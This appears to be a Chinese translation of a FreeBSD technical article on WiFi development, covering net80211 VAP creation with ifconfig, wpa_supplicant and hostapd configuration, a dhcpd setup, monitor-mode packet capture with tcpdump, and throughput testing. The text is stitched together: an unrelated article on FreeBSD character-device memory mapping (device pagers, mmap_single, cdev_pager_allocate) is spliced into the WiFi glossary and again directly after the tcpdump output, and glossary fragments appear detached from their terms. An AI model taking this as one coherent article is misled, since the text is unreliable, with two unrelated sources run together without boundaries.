在这些文章中我会用到很多缩写和术语,这是避免不了的。遇到不懂的,搜索互联网是你的好帮手。我刚提到的两个缩写 IETF(互联网工程任务组)和 IEEE(电气电子工程师学会)中,本文重点会围绕 IEEE。遗憾的是,在文档和代码中,FreeBSD WiFi 基础设施源代码里对 IEEE、net80211 和 IEEE80211 的称呼反复出现多种变体。
WiFi 联盟(负责认证的组织)在标准(来自 IEEE)和品牌名之间造成了一团乱。使用标准名称更准确,比如 IEEE80211n(或者简称 11n、n)比用 WiFi 4 更清晰。无论用哪个术语,都能帮助你搞清楚事物的名称、产品功能,或者别人问你的内容。FreeBSD 往往会倾向于使用标准名称,甚至是文档修订版本(如果幸运的话),而非营销名称。
理解 WiFi 的概念就像记名字一样困难。我建议你阅读一些资料,Matthew Ghast 的第一本关于 WiFi 的书 802.11 Wireless Networks (《802.11 无线网络权威指南》ISBN: 9787564103163)是非常好的入门读物,涵盖了所有主要概念,适合初学者。不用担心书的年代(2002),基础依旧,只是数字更大,调制方式更复杂罢了。
本文还涉及一些你需要熟悉的核心概念。我认为对大多数人来说,这就是他们日常网络访问的工作方式,但值得注意的是,一些技术对我们中的某些人(包括我)来说是从小就接触的,或者是我们这代人才被引入的(刚才让不少人感觉自己老了),这些技术其实比部分读者的年龄还要长十年。
大多数家庭中最常见的 WiFi 网络是一种接入点(AP),它作为站点(或客户端)通往更大互联网的网关。在许多部署场景中,很可能就是你的家中,接入点通常是一个路由器,负责将客户端的流量转发到互联网(可能通过调制解调器)、分配地址以及执行其他大量网络任务。
要加入网络,站点需要经历一系列与接入点通信的状态。简而言之,它会:
除了最后一步外,其余步骤都是 WiFi 特有的,从某种角度看,这些步骤相当于你找到了网线、接口,并把电脑插入路由器。最后一步发生在 IP 层,使用的工具和有线网络一样。
所有这些阶段和状态都由 net80211 协议栈和设备驱动处理。具体谁来做什么取决于硬件支持,有些功能由网络适配器上的固件完成。当硬件无法完成时,net80211 协议栈可以自行实现大部分功能,但有些依赖无线电硬件的功能无法用软件模拟。
在 FreeBSD 上进行 WiFi 开发时,我们需要了解硬件和 net80211 层分别承担的任务。上面是简短的总结,实际上还有许多其他状态和认证模式。IEEE80211 标准已接近 30 年历史,拥有丰富的发展历程。
在 FreeBSD 上试验 WiFi
在开始阅读代码和做改动之前,我们先讨论一下如何在 FreeBSD 上管理 WLAN 适配器。
net80211 协议栈在网络适配器之上提供了一个抽象层,给我们虚拟接口。在代码中,这些接口被称为 VAP(虚拟访问点),具体功能可参考 ieee80211_vap 的手册页。
这意味着我们必须先从物理设备创建一个 WLAN 接口,才能使用。
相比 OpenBSD 中简单的接口管理命令(如 ifconfig iwx0 up),这种方式看起来有些笨重,但它能在单个适配器上实现虚拟功能。如果硬件支持,你甚至可以同时作为接入点和站点,或者同时作为站点和监控模式。
通常,这种管理工作由 rc.conf 中的配置自动完成,安装程序会添加类似如下行:
第一行让 rc 系统从 iwlwifi0 适配器创建一个名为 wlan0 的接口,第二行是类似有线接口的常见 ifconfig 配置。
内核开发时控制设备创建很有帮助,接下来我们先看看如何手动创建接口。
可以通过读取 sysctl net.wlan.devices 来列出使用 net80211 注册的 WLAN 设备:
在我的笔记本上,你能看到它有一块基于 iwx 的网卡(PCIe 上的 iwx0)和一块 rtwn 网卡(USB 上的 rtwn0)。
我们可以使用 ifconfig 命令从这些设备创建接口,如下所示:
第一个例子中,我们在没有额外参数的情况下创建了 wlan0,默认工作模式是站点(station)。FreeBSD 中的 WLAN 设备在创建时只能工作于一种模式,具体支持哪些模式取决于硬件和驱动。
驱动支持的模式会在对应的手册页中列出。对比 iwm、iwlwifi 和 iwx(它们支持部分相同硬件),你会发现目前 iwm 和 iwlwifi 只能工作在站点模式,而 iwx 支持站点和监控模式。iwx 支持的 Intel 硬件能在 2.4GHz 频段有限度地作为主机接入点(host AP),但这部分支持尚未实现。
rtwn 驱动支持站点、adhoc、主机接入点(host AP)和监控模式。net80211 支持的完整模式列表可在 ifconfig(8) 手册页中查阅:
配置完成后,ifconfig 会显示一个接口,很多信息还未填充:
相比有线设备,ifconfig 输出中多了很多参数,我们来看几个关键的:
ssid "" channel 1 (2412 MHz 11b) 作为站点,我们有一个指定的 SSID(这里为空),当前处于信道 1,频率和模式也显示出来了。
regdomain FCC country US authmode OPEN privacy OFF txpower 30 监管域和区域代码默认设置为 FCC 和美国,启动接口后会更新以匹配本地监管域和区域。
bmiss 10 scanvalid 60 bgscan bgscanintvl 300 bgscanidle 250
如果看 rtwn 接口上创建的 VAP,虽然相似但略有不同,原因是它们的工作模式不同。
当我们完成操作,或者如果不小心创建了错误模式的设备,可以用 ifconfig 来删除它:
我之前有点偷懒,FreeBSD 的 WiFi 栈主要由两个部分组成,但很多 WiFi 状态是由两个用户空间程序驱动的,分别是 wpa_supplicant 和 hostapd。
使用 wpa_supplicant 的站点模式
wpa_supplicant 最初是一款管理 WPA(无线保护访问)加密状态的程序,适用于站点模式下的设备。它已发展成为完整的用户空间 WiFi 管理接口。Linux 上无线配置常用 wpa_supplicant。
hostapd 是同一项目的主机接入点用户空间守护进程,功能与 wpa_supplicant 相似,但它处理的是主机任务而非客户端任务。
我们可以用 ifconfig 管理 WLAN 接口,以下命令会启用站点接口并配置它连接名为“Test”的 SSID:
这会让 FreeBSD 站点尝试关联到名为“Test”的接入点。FreeBSD 的 net80211 协议栈不直接支持 WPA 状态机,因此大多数网络需要配合使用 wpa_supplicant。之前提到的 rc.conf 第二行配置即用于启动接口上的 wpa_supplicant 并启用 DHCP。
手动运行 wpa_supplicant 需要配置文件,wpa_supplicant.conf 的手册页里有很多示例,当中最简单的配置文件如下:
然后可以这样启动 wpa_supplicant:
在默认情况下,wpa_supplicant 回在前台运行,加上 -B 参数则会后台运行。可以通过控制接口获取它的日志信息。
wpa_passphrase 命令可用来为 wpa_supplicant 配置文件生成 WPA 网络配置,例如:
这个命令只生成添加到 wpa_supplicant.conf 所需的配置,免去学习复杂语法的麻烦。
FreeBSD 自带 wpa_cli 工具,用于与 wpa_supplicant 交互。通过 wpa_cli,可以列出网络、连接(选择)、重新配置和断开连接。下面是一个连接 WPA 保护网络的示例会话。
使用 hostapd 的 AP 模式
hostapd 使用较少,但它能让你启动自己的接入点(AP),并在其中进行完整的内核调试和数据包捕获,这对调试非常有帮助。
下面是一个针对我们示例中“Closed Network”的配置示例:
我们可以这样在前台运行 hostapd:
运行 hostapd 后,我们就拥有了一个大部分功能齐全的接入点——WiFi 部分很简单!接下来我们还需要给 wlan1 分配一个地址,通常还会运行一个进程提供动态地址分配。
我们可以像平常一样给接口分配 IP 地址:
动态地址分配需要安装软件包 dhcpd 并创建配置文件。可以在 dhcpd.conf(5) 手册页中找到最简配置示例,示例如下:
然后启用并启动 dhcpd 服务:
监控模式(Monitor mode)
我们示例中创建的最后一个 VAP 是监控模式。虽然其他模式下也能抓包,但接口并非混杂模式,只会收到发给该接口地址的数据包。监控模式允许我们接收信道上所有的数据包(具体取决于硬件对不同速率的支持)。
一个简单的验证方法是使用带有 -y 选项(设置链路层头部类型)的 tcpdump:
我经常记不清这个变量中下划线的顺序,但 tcpdump 使用 -L 参数加接口名可以显示该接口类型支持的链路层头部类型。
这个 tcpdump 输出聚焦于 IEEE80211 无线电帧。深入分析则需要使用其他工具,比如 Wireshark。
现在我们已经拥有了构建纯 FreeBSD AP 站点并调试无线流量的所有条件,接下来讨论如何进行测试。
我们可以利用 AP 站点和监控模式来验证和调查关联过程中以及数据发送时的无线包。
测试的第一步是让站点成功连接到网络,能向 AP 发送 ping。通过站点上的 wpa_supplicant,我们可以选择网络并请求其完成关联。wpa_supplicant 会打印关联过程中的消息,记录握手包。
连接成功后,站点需要获取 IP 地址。如果没有自动完成,可以运行:
通常这会让它正常工作。拿到 dhcpd 分配的地址后,下一步测试能否 ping 通 AP:
如果失败,就是排查的开始。很可能是配置问题(示例不一定完美,但经过测试)。调试无法连接时的原因往往不是最愉快的 WiFi 开发体验,但这是我们都遇到过的。
拿到地址后,简单的吞吐量测试通常是第一步的好指标。如果测试的是某个分支上的补丁,只要编译了带补丁的内核,跑网络吞吐量测试就足够了。我喜欢用 iperf3,它可以测试到你网络内某主机或互联网的吞吐量。用 iperf 在站点和 AP 端互测,可以直观了解该硬件组合可能达到的吞吐率。
如果系统够稳定,可以运行浏览器,我觉得用 <fast.com> 测试也很有参考价值。
这两种测试分别反映了不同的限制:iperf 测试给出 WiFi 网络内站点的吞吐能力,<fast.com> 测试显示从你网络到互联网的速率。<fast.com> 的数值可能明显更低。如果快于 iperf,那就不太正常。
TCP 和 UDP 测试的吞吐量会有差异。UDP 更能饱和 WiFi 无线电。两者都测试效果好,但若要快速评估,TCP 吞吐量即可。
本文介绍了在 FreeBSD 上开始进行 WiFi 开发所需的背景知识和术语,但还未涉及任何代码。使用这里的示例搭建测试网络是 WiFi 开发的核心部分,如果你迫不及待,不想等待第二部分,我相信只要配备足够硬件进行测试,你就能开始发现问题。
下一篇文章中,我们将探讨 WiFi 驱动的生命周期,它需要具备的核心功能,以及与 net80211 交互的接口,这些接口能够承担驱动的大量工作。
Tom Jones 是一位 FreeBSD 提交者,致力于保持网络栈的高速性能。
字符设备驱动教程(第三部分) 在第 1 部分和第 2 部分中,我们实现了一款简单的字符设备驱动程序,该驱动程序支持了基本的 I/O 操作。在本系列的最后一篇文章中,我们将探讨字符设备如何为用户进程中的内存映射提供后备存储。与上一篇文章不同,我们不会扩展回显设备驱动程序,而是将实现新的驱动程序来演示内存映射。可以在与回显驱动程序相同的仓库中找到这些驱动程序,网址为
你的设备、网络中的其他客户端(也是一种工作模式)。
一种使网络适配器捕获该频段上所有数据包的工作模式。
含有所有无线电设备的设备,使你能够使用 WiFi(也称为网卡——虽然 USB 网卡不是卡,可能是网络接口,但最好避免混淆硬件和软件模型)。
FreeBSD 中直接或通过固件与网卡通信的代码。
运行在网卡上的代码,帮你完成部分工作。一般只在需要由操作系统或驱动加载时才会特别提及。
MAC(Media Access Control Address,媒体访问控制地址)
802.11 协议中负责共享媒介(介质访问控制)的部分。
用于驱动描述——全 MAC 设备实现了 MAC 层,net80211 做的许多工作可以被跳过。
高吞吐量(High Throughput,也称为 802.11n)。
非常高吞吐量(Very High Throughput,也称为 802.11ac)(译者注:WIFI5 )。
极高吞吐量(Extremely High Throughput,也称为 802.11ax)(译者注:WIFI6 )。
协商加密密钥(negotiate encryption keys)
获取 IP 地址(acquire an IP address)
驱动相关参数,控制扫描行为、网络切换和多媒体扩展(用于服务质量,不是播放 MP3 那个)。
parent interface: iwx0 父接口,方便管理多个 WiFi 接口。
media: IEEE 802.11 Wireless Ethernet autoselect (autoselect) 当前媒体模式,通常为自动选择,但调试或优化时可以强制设置。
IEEE 制定的一系列标准和 WiFi 联盟的市场品牌名称的总称。通俗来说,就是“你笔记本用来上网的那个东西”,这个定义对我们来说已经足够。如果有人过于纠正你的术语,那他并不是你的朋友。
IEEE 802.11 是定义 WiFi 的标准家族。
也称为协议栈,指 FreeBSD 中实现 IEEE80211 状态机的代码。
客户端或接入点可能使用的频率范围。(例如常见的 2.4GHz 频段,2462 MHz 频率所在的频段)
复制 wlans_iwlwifi0="wlan0"
ifconfig_wlan0="WPA SYNCDHCP"
复制 $ sysctl net.wlan.devices
net.wlan.devices: iwx0 rtwn0
复制 # ifconfig wlan create wlandev iwx0
wlan0
# ifconfig wlan create wlandev rtwn0 wlanmode ap
wlan1
# ifconfig wlan create wlandev rtwn0 wlanmode monitor
wlan2
复制 wlanmode mode
指定此克隆设备的操作模式。mode 可为 sta、ahdemo(或 adhoc-demo)、ibss(或 adhoc)、AP(或 hostap)、wds、tdma、mesh 和 monitor。克隆接口的操作模式不能更改。tdma 模式实际上是具有特殊属性的 adhoc-demo 接口。
复制 $ ifconfig wlan0
wlan0: flags=8802<BROADCAST,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=0
ether e4:5e:37:af:13:5b
groups: wlan
ssid "" channel 1 (2412 MHz 11b)
regdomain FCC country US authmode OPEN privacy OFF txpower 30
bmiss 10 scanvalid 60 bgscan bgscanintvl 300 bgscanidle 250
roam:rssi 7 roam:rate 1 wme bintval 0
parent interface: iwx0
media: IEEE 802.11 Wireless Ethernet autoselect (autoselect)
status: no carrier
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
复制 $ ifconfig wlan1
wlan1: flags=8802<BROADCAST,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=0
ether 74:da:38:33:c0:62
groups: wlan
ssid “” channel 1 (2412 MHz 11b)
regdomain FCC country US authmode OPEN privacy OFF txpower 30
scanvalid 60 wme dtimperiod 1 -dfs bintval 0
parent interface: rtwn0
media: IEEE 802.11 Wireless Ethernet autoselect <hostap> (autoselect <hostap>)
status: no carrier
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
$ ifconfig wlan2
wlan2: flags=8802<BROADCAST,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=0
ether 74:da:38:33:c0:62
groups: wlan
ssid “” channel 1 (2412 MHz 11b)
regdomain FCC country US authmode OPEN privacy OFF txpower 30
scanvalid 60 wme bintval 0
parent interface: rtwn0
media: IEEE 802.11 Wireless Ethernet autoselect <monitor> (autoselect <monitor>)
status: no carrier
nd6 options=29<PERFORMNUD,IFDISABLED,AUTO_LINKLOCAL>
复制 # ifconfig wlan0 destroy
复制 # ifconfig wlan0 ssid "Test" up
复制 ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=wheel
network={
ssid="Open Network"
key_mgmt=NONE
}
复制 # wpa_supplicant -i wlan0 -c /etc/wpa_supplicant.conf -D bsd
复制 $ wpa_passphrase "Closed Network" superpassword
network={
ssid="Closed Network"
#psk="superpassword"
psk=852c26a07d84c48e4bfeec71289214a39bcd9d881bc66aedf6a2d11372f59752
}
复制 $ wpa_cli
wpa_cli v2.11
Copyright (c) 2004-2024, Jouni Malinen <[email protected] > and contributors
This software may be distributed under the terms of the BSD license.
See README for more details.
Selected interface ‘wlan0’
Interactive mode
> list_networks
network id / ssid / bssid / flags
0 Open Network [DISABLED]
1 Closed Network [DISABLED]
> select_network 1
OK
<3>CTRL-EVENT-SCAN-RESULTS
<3>WPS-AP-AVAILABLE
<3>Trying to associate with 20:05:b6:fa:13:f1 (SSID=’Closed Network’ freq=5180 MHz)
<3>Associated with 20:05:b6:fa:13:f1
<3>WPA: Key negotiation completed with 20:05:b6:fa:13:f1 [PTK=CCMP GTK=CCMP]
<3>CTRL-EVENT-CONNECTED - Connection to 20:05:b6:fa:13:f1 completed [id=0 id_str=]
disable_network disconnect
> disconnect
OK
<3>CTRL-EVENT-DISCONNECTED bssid=20:05:b6:fa:13:f1 reason=3 locally_generated=1
<3>CTRL-EVENT-DSCP-POLICY clear_all
复制 ctrl_interface=/var/run/hostapd
ctrl_interface_group=wheel
interface=wlan1
# hw_mode=g
channel=8
ieee80211d=0
ieee80211n=0
wmm_enabled=0
# the name of the AP
ssid=”Closed Network”
# 1=wpa, 2=wep, 3=both
auth_algs=1
wpa=2
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
wpa_passphrase=”superpassword”
复制 # ifconfig wlan1 inet 192.168.2.1/24 up
复制 /usr/local/etc/dhcpd.conf:
subnet 192.168.2.0 netmask 255.255.255.0 {
range 192.168.2.100 192.168.2.200
}
复制 # service enable dhcpd
# service start dhcpd
复制 # tcpdump -L -i wlan2
Data link types for wlan0 (use option -y to set):
EN10MB (Ethernet)
IEEE802_11_RADIO (802.11 plus radiotap header)
复制 # sudo tcpdump -i wlan2 -y IEEE802_11_RADIO
tcpdump: data link type IEEE802_11_RADIO
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on wlan2, link-type IEEE802_11_RADIO (802.11 plus radiotap header), snapshot length 262144 bytes
14:33:48.656430 3757399us tsft 1.0 Mb/s 2412 MHz 11g -76dBm signal -95dBm noise Data IV:c1ed Pad 20 KeyID 1
14:33:50.657087 5759270us tsft 1.0 Mb/s 2412 MHz 11g -72dBm signal -95dBm noise
14:33:50.796280 5895802us tsft 1.0 Mb/s 2412 MHz 11g -76dBm signal -95dBm noise Beacon (HomeWifi) [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 2, PRIVACY
14:33:53.151514 8251009us tsft 1.0 Mb/s 2412 MHz 11g -74dBm signal -95dBm noise Beacon (HomeWifi) [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 2, PRIVACY
14:33:53.970729 9070213us tsft 1.0 Mb/s 2412 MHz 11g -74dBm signal -95dBm noise Beacon (HomeWifi) [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 2, PRIVACY
14:34:10.183336 25285260us tsft 6.0 Mb/s 2437 MHz 11g -62dBm signal -95dBm noise Beacon (a2-enc) [6.0* 9.0 12.0* 18.0 24.0* 36.0 48.0 54.0 Mbit] ESS CH: 6, PRIVACY
14:34:10.204045 25306099us tsft 11.0 Mb/s 2437 MHz 11g -68dBm signal -95dBm noise Beacon () [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 6
14:34:10.253438 25356305us tsft 11.0 Mb/s 2437 MHz 11g -58dBm signal -95dBm noise Beacon () [1.0* 2.0* 5.5* 11.0* 6.0* 9.0 12.0* 18.0 Mbit] IBSS CH: 6, PRIVACY
14:34:10.253441 25356305us tsft 11.0 Mb/s 2437 MHz 11g -58dBm signal -95dBm noise Beacon () [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 6
14:34:10.253445 25356305us tsft 11.0 Mb/s 2437 MHz 11g -58dBm signal -95dBm noise Beacon (HM-CM-$tte, HM-CM-$tte, kette) [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 6, PRIVACY
14:34:10.285355 25387273us tsft 6.0 Mb/s 2437 MHz 11g -63dBm signal -95dBm noise Beacon (a2-enc) [6.0* 9.0 12.0* 18.0 24.0* 36.0 48.0 54.0 Mbit] ESS CH: 6, PRIVACY
14:34:10.297973 25399988us tsft 11.0 Mb/s 2437 MHz 11g -68dBm signal -95dBm noise Beacon (HM-CM-$tte, HM-CM-$tte, adkette) [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 6, PRIVACY
14:34:10.355834 25458704us tsft 11.0 Mb/s 2437 MHz 11g -58dBm signal -95dBm noise Beacon () [1.0* 2.0* 5.5* 11.0* 6.0* 9.0 12.0* 18.0 Mbit] IBSS CH: 6, PRIVACY
14:34:10.355836 25458704us tsft 11.0 Mb/s 2437 MHz 11g -58dBm signal -95dBm noise Beacon () [1.0* 2.0* 5.5* 11.0* 6.0 9.0 12.0 18.0 Mbit] ESS CH: 6 要理解字符设备中内存映射的工作原理,首先必须了解 FreeBSD 内核如何管理内存映射。FreeBSD 的虚拟内存子系统源自于 Mach 虚拟内存子系统,后者继承自 4.4BSD。虽然 FreeBSD 的虚拟内存(VM)在过去三十年里经历了重大的变化,但核心抽象依然保持不变。
在 FreeBSD 中,虚拟内存地址空间由虚拟内存映射(struct vm_map)表示。一个虚拟内存映射包含一组条目(struct vm_map_entry)。每个条目定义了一个连续地址空间范围的属性,包括权限和后备存储。虚拟内存对象(struct vm_object)用于描述映射的后备存储。一个虚拟内存对象拥有自己的逻辑地址空间页面。例如,磁盘上的每个常规文件都与一个虚拟内存对象相关联,其中虚拟内存对象中的页面逻辑地址对应文件中的偏移量,而逻辑页面的内容则是文件中给定偏移量处的文件内容。每个虚拟内存映射条目将其后备存储标识为从单个虚拟内存对象的特定偏移量开始的一系列逻辑连续页面。图 1 展示了如何使用单个虚拟内存映射条目将 C 运行时库的 .data 部分映射到进程的地址空间中。
每个虚拟内存对象(VM object)都与一个分页器(pager)相关联,分页器提供一组用于确定与虚拟内存对象关联的页面内容的函数。vnode 分页器用于与常规文件相关联的虚拟内存对象,这些文件来自块存储文件系统和网络文件系统。其函数从关联的文件中读取数据以初始化页面,并将修改后的页面写回关联的文件。交换分页器用于与常规文件无关的匿名虚拟内存对象。在首次使用时,系统会为这些对象分配填充为零的页面。如果系统内存不足,交换分页器会将使用较少的脏页面写入交换分区,直至它们再次被需要。
虚拟内存对象中的逻辑页面由虚拟内存页面(struct vm_page)表示。在启动时,内核分配了一个虚拟内存页面数组,使得每个物理内存页面都与一个虚拟内存页面对象相关联。虚拟内存页面通过使用特定架构的页表项(PTE)映射到地址空间中。受管理的虚拟内存页面通过使用特定架构的结构体(称为 PV 条目)维护一个映射链表。这个链表可以用于通过使关联的页表项无效来移除虚拟内存页面的所有映射,从而使虚拟内存页面能够重新用于表示不同的逻辑页面,不论是为另一个虚拟内存对象,还是为同一虚拟内存对象中的不同逻辑页面地址。
每次调用系统调用 mmap(2)arrow-up-right 时,都会在调用进程中创建一个新的虚拟内存映射条目。系统调用的参数提供了新条目的各种属性,包括权限、长度和偏移量,后者指向虚拟内存对象中的位置。文件描述符参数用于标识要映射到调用进程地址空间中的虚拟内存对象。为了映射字符设备的内存,进程将字符设备的打开文件描述符作为文件描述符参数传递给系统调用 mmap()。字符设备驱动程序的角色是决定哪个虚拟内存对象用于满足内存映射请求,并决定支持虚拟内存对象的页面内容。
4.4BSD 内置了一款设备虚拟内存(VM)分页器,用于支持字符设备内存映射。这个设备分页器旨在映射在操作系统运行时不会改变的物理内存区域。例如,它可以直接将 MMIO 区域(如帧缓冲区)暴露给用户空间。
设备分页器假设每个设备虚拟内存对象中的页面都映射到一个物理地址空间的页面。这个页面可以是个 RAM 页面,也可以与 MMIO 区域关联。重要的是,只要设备虚拟内存对象中的逻辑地址与物理页面关联,该映射就不能被改变。这个假设是双向的,因为设备分页器也假设只要物理地址空间中的页面与设备虚拟内存对象关联,该物理页面就永远不能被用于其他用途。因此,设备分页器使用的虚拟内存页面是无管理的(没有 PV 条目)。然而,这也意味着虚拟内存系统无法轻易找到这些虚拟内存页面的现有映射,以撤销现有的映射。尤其是通过 destroy_dev(9)arrow-up-right
默认字符设备分页器使用字符设备的 mmap 方法来验证映射请求,并确定与每个逻辑页面地址关联的物理地址。mmap 方法应验证偏移量和保护参数。如果偏移量不是有效的逻辑页面地址,或者请求的保护不被支持,方法应通过返回错误代码来失败。否则,方法应将请求的偏移量的物理地址存储到物理地址参数中,并返回零。如果页面应以 VM_MEMATTR_DEFAULT 以外的内存属性进行映射,成功时也应返回该内存属性。当创建映射时,设备分页器在请求的每个逻辑页面地址上调用此方法以验证请求。对于逻辑页面地址的首次页面错误,设备分页器调用 mmap 方法以获取后备页面的物理地址和内存属性。
列表 1 显示了一个简单字符设备驱动程序的 mmap 方法,该驱动程序使用默认的设备分页器。此设备在加载时分配一个单独的 RAM 页面,并将该页面的指针保存在 si_drv1 字段中。由于字符设备分页器的限制,此驱动程序无法卸载。示例 1 展示了设备加载后的一些交互,使用 maprw 测试程序来读取和写入设备映射。
由于默认字符设备分页器的限制,FreeBSD 扩展了对字符设备内存映射的支持。FreeBSD 8.0 引入了新的字符设备方法 mmap_single。每次在调用映射字符设备 mmap() 时,都会调用此方法。mmap_single 方法必须验证整个 mmap() 请求,包括偏移量、大小和请求的保护。如果请求有效,该方法应返回一个虚拟内存对象(VM object)的引用,以供映射使用。该方法可以创建一个新的虚拟内存对象,也可以返回对现有虚拟内存对象的额外引用。如果 mmap_single 方法返回 ENODEV 错误(默认行为),mmap() 将使用默认字符设备分页器。
mmap_single 方法还可以在返回虚拟内存对象时修改用于映射的偏移量(但不能修改大小)。这能让字符设备使用映射的初始偏移量作为标识特定虚拟内存对象的键。比如,驱动程序可能有两个内部虚拟内存对象,使用偏移量 0 映射第一个虚拟内存对象,并使用 PAGE_SIZE 的偏移量映射第二个虚拟内存对象。在第二种情况下,mmap_single 方法将重置有效偏移量为 0,以便生成的映射从第二个虚拟内存对象的开头开始。
然而,字符设备不一定需要使用多个虚拟内存对象来受益于 mmap_single 方法。使用其他分页器的虚拟内存对象的能力可能很有用。例如,物理分页器创建由物理 RAM 中的固定页面支持的虚拟内存对象。与默认设备分页器不同,这些页面是受管理的,可以在虚拟内存对象被销毁时安全地释放。列表 2 更新了先前的 mappage 设备驱动程序,改为使用物理分页器虚拟内存对象,而不是默认的字符设备分页器。此版本的设备驱动程序可以安全卸载,因为虚拟内存对象将在驱动程序卸载后继续存在,直到所有映射被销毁。
在本系列的开篇文章中,我们演示了如何使用 si_drv1 字段支持每个实例的数据。某些字符设备驱动程序需要为每个打开的文件描述符维护独特的状态。也就是说,如果一个字符设备被多次打开,驱动程序希望对每个打开的引用提供不同的行为。
列表 3 展示了一个新的字符设备驱动程序 memfd 的 open 和 mmap_single 方法,以及析构函数 cdevpriv。这个简单的驱动程序提供了类似于 FreeBSD shm_open(2)arrow-up-right 实现中 SHM_ANON 扩展的功能。这个设备的每个打开的文件描述符都与一个匿名的虚拟内存对象(VM object)关联。当映射时,虚拟内存对象的大小会在必要时增长。虚拟内存对象可以通过共享文件描述符与其他进程共享,例如,通过在 UNIX 域套接字上传递文件描述符来实现。为了实现这一点,驱动程序在 open 方法中分配一个新的虚拟内存对象,并将该虚拟内存对象与新的文件描述符关联。mmap_single 方法获取当前文件描述符的虚拟内存对象,必要时增长它,并返回对该对象的引用。最后,析构函数会删除文件描述符对虚拟内存对象的引用。
mmap_single 方法通过允许字符设备使用由任何分页器支持的虚拟内存对象(VM objects),并允许字符设备将不同的虚拟内存对象与不同的偏移量关联,从而缓解了默认字符设备分页器的一些限制。然而,也还存在一些限制。设备分页器在所有分页器中是独特的,因为它可以映射与物理 RAM 无关的物理地址,例如 MMIO 区域。由于使用了未管理的页面,因此无法撤销设备分页器的映射,也无法让驱动程序知道所有映射是否已被移除。FreeBSD 9.1 引入了一个新的设备分页器接口,提供了针对这两个问题的解决方案。
新的接口要求字符设备驱动程序显式地创建设备虚拟内存对象。这些虚拟内存对象随后由 mmap_single 方法使用,以提供映射的支持存储。在新的接口中,mmap 字符设备方法被一个新的方法结构体(struct cdev_pager_ops)所替代。该结构体包含以下方法:当虚拟内存对象被创建时调用的 cdev_pg_ctor,当发生页面故障并请求虚拟内存对象的页面时调用的 cdev_pg_fault,以及虚拟内存对象被销毁时调用的 cdev_pg_dtor。使用扩展设备分页器的虚拟内存对象通过调用 cdev_pager_allocate() 来创建。该函数的第一个参数是一个存储在新虚拟内存对象的句柄成员中的不透明指针。该指针还作为第一个参数传递给构造函数和析构函数分页器方法。cdev_pager_allocate() 的第二个参数是对象类型,可以是 OBJT_DEVICE 或 OBJT_MGTDEVICE。第三个参数是指向 struct cdev_pager_ops 实例的指针。
cdev_pager_allocate() 函数每次只为每个不透明指针创建一个虚拟内存对象。如果相同的不透明指针被传递给 cdev_pager_allocate() 的后续调用,函数将返回指向现有虚拟内存对象的指针,而不是创建一个新的虚拟内存对象。在这种情况下,虚拟内存对象的引用计数会增加,因此 cdev_pager_allocate() 总是返回指向返回的虚拟内存对象的新引用。
让我们利用这个接口扩展原始版本的 mappage 驱动程序(来自列表 1),使其在没有活动映射的情况下可以安全卸载。在该例中,我们将使用 OBJT_DEVICE 虚拟内存对象。这仍然使用驱动程序加载时分配的单个固定页面的未管理映射。然而,现在需要额外的状态来确定该分配的页面是否正在使用,因此这个版本的驱动程序定义了一个 softc 结构,包含指向页面的指针、一个布尔变量用于跟踪页面是否处于活动映射状态、一个布尔变量用于跟踪驱动程序是否正在卸载(在这种情况下,不允许新的映射),以及一个互斥锁来保护对布尔变量的访问。指向 softc 结构的指针存储在字符设备的 si_drv1 字段中,并作为虚拟内存对象的不透明句柄使用。mmap_single 字符设备方法验证每个映射请求(包括在卸载待处理时失败的请求),并调用 cdev_pager_allocate() 获取指向映射固定页面的虚拟内存对象的引用。请注意,mmap_single 方法不需要单独处理创建新虚拟内存对象或重用现有虚拟内存对象的情况。构造函数分页器方法将布尔变量 mapped(位于 softc 中)设置为 true。若移除虚拟内存对象的最后一个映射,并且虚拟内存对象被销毁,析构函数分页器方法就会被调用,将 mapped 设置为 false。如果在请求卸载时 mapped 成员为 true,则 mappage_destroy() 函数会因 EBUSY 错误而无法卸载。
页面故障分页器方法比它所替代的 mmap 字符设备方法更为复杂。页面故障方法与虚拟内存(VM)系统以及页面故障通常如何被虚拟内存分页器处理的方式更加直接。当发生页面故障时,虚拟内存系统会分配一个空闲的内存页面,并调用分页器方法将该页面填充为适当的内容。交换分页器和物理分页器会在此方法中将新页面填充为零,而 vnode 分页器则从相关联的文件中读取适当的内容。默认的设备分页器采取了不同的路线。由于它通常设计用于映射非 RAM 地址,例如 MMIO 区域,默认设备分页器分配一个与 mmap 方法返回的物理地址相关联的“伪”虚拟内存页面,并将虚拟内存系统分配的新虚拟内存页面替换为这个“伪”虚拟内存页面(新的虚拟内存页面会作为空闲页面返回给系统)。页面故障分页器方法通过传入虚拟内存系统分配的新虚拟内存页面的指针,允许驱动程序实现这两种方法中的任意一种。页面故障分页器方法负责要么将该页面填充为适当的内容,要么用一个“伪”虚拟内存页面替换它。对于我们的驱动程序,我们计算固定页面的物理地址与之前相同,但使用该物理地址来构造一个“伪”虚拟内存页面。
列表 4 显示了 mmap_single 字符设备方法、三个设备分页器方法以及在模块卸载期间调用的 mappage_destroy() 函数。在示例 2 中,我们暂停了 maprw 测试程序,当它映射了来自 mappage 设备的页面时,尝试卸载驱动程序,但失败。之后恢复测试程序,并让它通过退出来取消映射设备,驱动程序成功卸载。
